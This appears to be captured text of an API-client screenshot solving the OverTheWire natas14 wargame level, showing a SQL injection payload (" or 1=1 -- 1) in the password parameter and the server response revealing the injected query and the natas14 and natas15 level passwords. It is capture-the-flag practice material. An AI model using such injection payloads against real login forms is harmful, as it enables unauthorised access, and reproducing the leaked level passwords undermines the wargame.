 natas14
Examples (0)
GET
http://natas14.natas.labs.overthewire.org/index.php?debug&username&password=" or 1=1 -- 1
Send
Save
Params Authorization Headers (8) Body Pre-request Script Tests
Cookies Code Comments (0)
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
debug
username
password " or 1=1 -- 1
Key Value Description
Body Cookies Headers (8) Test Results
Status: 200 OK Time: 72 ms Size: 748 B Save Download
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script>
10 <script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
11 <script>var wechallinfo = { "level": "natas14", "pass": "Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1" };</script>
12 </head>
13 <body>
14 <h1>natas14</h1>
15 <div id="content">
16 Executing query: SELECT * from users where username="" and password="" or 1=1 -- 1"
17 <br>Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
18 <br>
19 <div id="viewsource">
20 <a href="index-source.html">View sourcecode</a>
21 </div>